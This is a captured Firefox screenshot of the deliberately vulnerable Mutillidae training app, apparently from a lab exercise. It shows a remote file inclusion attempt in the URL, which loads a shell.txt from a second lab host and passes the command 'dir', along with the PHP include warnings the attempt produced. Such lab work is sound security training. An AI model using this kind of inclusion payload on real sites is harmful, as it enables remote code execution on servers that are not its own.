 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.153.129/mutillidae/index.php?page=http://192.168.153.128/shell.txt?&c=dir
Mutillidae: Hack, Learn, Secure, Have
Fun!!!
Version: 2.0.2 Beta Security: Easy Not Logged In
Home Login/Register Toggle Security
Core Controls
OWASP Top 10 2010
Others
Warning: include(pages/http://192.168.153.128/shell.txt?)
[function.include]: failed to open stream: No such file or directory
in C:\xampp\htdocs\mutillidae\index.php on line 208
Warning: include() [function.include]: Failed opening 'pages/http:
//192.168.153.128/shell.txt?' for inclusion (include_path='.;
C:\xampp\php\PEAR') in C:\xampp\htdocs\mutillidae\index.php
on line 208
Done